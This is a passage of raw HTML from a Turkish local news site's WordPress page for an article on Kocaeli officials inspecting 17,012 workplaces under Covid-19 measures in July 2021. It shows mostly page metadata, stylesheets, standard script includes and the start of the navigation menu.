

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/
body_size: 14768
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>Kocaeli&#039;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi - GEBZE PANORAMA HABERGEBZE PANORAMA HABER</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="" /><script src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/" /><meta property="og:title" content="Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi" /><meta property="og:description" content="          Kocaeli Valiliği tarafından yapılan basın duyurusunda,  Covid-19 salgını ile mücadele kapsamında Valilik ve Kaymakamlıklarca oluşturulan ekipler ve güvenlik kuvvetleri ile bizzat İl Valisi, Vali Yardımcıları, İlçe Kaymakamları, İl/İlçe Emniyet Müdürleri, İl/İlçe Jandarma Komutanlarının, kurum amirlerinin katılımı, Kocaeli Büyükşehir Belediyesi ile ilçe belediyelerimizin katkı ve destekleriyle 05.07.2021- 11.07.2021tarihleri arasında İlimiz genelinde şu faaliyet ve denetimler gerçekleşti: " /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/07/Kocaeli-Valiligi.png" /><meta property="og:image:secure_url" content="https://gebzepanorama.com/wp-content/uploads/2021/07/Kocaeli-Valiligi.png" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi" /><meta name="twitter:description" content="          Kocaeli Valiliği tarafından yapılan basın duyurusunda,  Covid-19 salgını ile mücadele kapsamında Valilik ve Kaymakamlıklarca oluşturulan ekipler ve güvenlik kuvvetleri ile bizzat İl Valisi, Vali Yardımcıları, İlçe Kaymakamları, İl/İlçe Emniyet Müdürleri, İl/İlçe Jandarma Komutanlarının, kurum amirlerinin katılımı, Kocaeli Büyükşehir Belediyesi ile ilçe belediyelerimizin katkı ve destekleriyle 05.07.2021- 11.07.2021tarihleri arasında İlimiz genelinde şu faaliyet ve denetimler gerçekleşti: " /><meta name="twitter:url" content="https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/" /><meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/07/Kocaeli-Valiligi.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script><link rel="canonical" href="https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gebze Panorama Haber" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/#article","isPartOf":{"@id":"https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi","datePublished":"2021-07-13T08:52:15+00:00","dateModified":"2021-07-14T09:43:55+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/"},"wordCount":204,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/07/Kocaeli-Valiligi.png","keywords":["Covid-19 kapsamında 17 bin 12 işyeri denetlendi","Kocaeli&#039;de"],"articleSection":["GENEL","GÜNDEM","SAĞLIK"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/","url":"https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/","name":"Kocaeli'de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/07/Kocaeli-Valiligi.png","datePublished":"2021-07-13T08:52:15+00:00","dateModified":"2021-07-14T09:43:55+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/07/Kocaeli-Valiligi.png","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/07/Kocaeli-Valiligi.png","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script><link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi yorum akışı" href="https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fkocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fkocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='sbr_styles-css' href='https://gebzepanorama.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' /><link rel='stylesheet' id='sbi_styles-css' href='https://gebzepanorama.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='ctf_styles-css' href='https://gebzepanorama.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='cff-css' href='https://gebzepanorama.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' /><link rel='stylesheet' id='sb-font-awesome-css' href='https://gebzepanorama.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script><link rel="https://api.w.org/" href="https://gebzepanorama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gebzepanorama.com/wp-json/wp/v2/posts/23160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gebzepanorama.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://gebzepanorama.com/?p=23160' /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><meta property="og:type" content="article" /><meta property="og:title" content="Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi" /><meta property="og:url" content="https://gebzepanorama.com/kocaelide-covid-19-kapsaminda-17-bin-12-isyeri-denetlendi/" /><meta property="og:description" content="          Kocaeli Valiliği tarafından yapılan basın duyurusunda,  Covid-19 salgını ile mücadele kapsamında Valilik ve Kaymakamlıklarca oluşturulan ekipler ve güvenlik kuvvetleri ile bizzat İl Valis…" /><meta property="article:published_time" content="2021-07-13T08:52:15+00:00" /><meta property="article:modified_time" content="2021-07-14T09:43:55+00:00" /><meta property="og:site_name" content="GEBZE PANORAMA HABER" /><meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/07/Kocaeli-Valiligi.png" /><meta property="og:image:width" content="400" /><meta property="og:image:height" content="400" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:text:title" content="Kocaeli&#8217;de, Covid-19 kapsamında 17 bin 12 işyeri denetlendi" /><meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/07/Kocaeli-Valiligi.png?w=640" /><meta name="twitter:card" content="summary_large_image" /><link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" /><meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" /><script>var varsayilanSehir = "kocaeli";</script></head><body class="wp-singular post-template-default single single-post postid-23160 single-format-standard wp-custom-logo wp-theme-theHaberV8"><div class="reklamCerceve2"><div id="sagdasabit"><img src="/wp-content/themes/theHaberV8/images/160x600.jpg" alt="reklam" width="120" height="600"/></div><div id="soldasabit"><img src="/wp-content/themes/theHaberV8/images/160x600.jpg" alt="reklam" width="120" height="600"/></div></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-menu1-container"><li id="menu-item-63375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63375"><a href="https://gebzepanorama.com/">Anasayfa</a></li><li id="menu-item-58951" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58951"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li id="menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11003"><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li id="menu-item-10999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://gebzepanorama.com/kategori/dunya/">DÜNYA</a></li><li id="menu-item-11001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11001"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li id="menu-item-11008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11008"><a 